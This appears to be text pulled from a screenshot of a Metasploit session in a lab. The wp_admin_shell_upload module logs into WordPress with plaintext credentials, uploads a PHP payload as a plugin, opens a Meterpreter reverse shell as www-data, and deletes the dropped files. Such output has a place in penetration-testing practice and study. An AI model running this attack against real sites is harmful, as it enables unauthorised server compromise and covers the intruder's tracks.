 [msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.2.8:4444
[*] Authenticating with WordPress using wp-admin:wp-admin@123...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/crlbCczyfU/PWcCWIdVxD.php...
[*] Sending stage (38247 bytes) to 192.168.2.16
[*] Meterpreter session 1 opened (192.168.2.8:4444 -> 192.168.2.16:65026) at 2019-06-23 03:57:50 +0530
[+] Deleted PWcCWIdVxD.php
[+] Deleted crlbCczyfU.php
[+] Deleted ../crlbCczyfU
[meterpreter > getuid
Server username: www-data (33)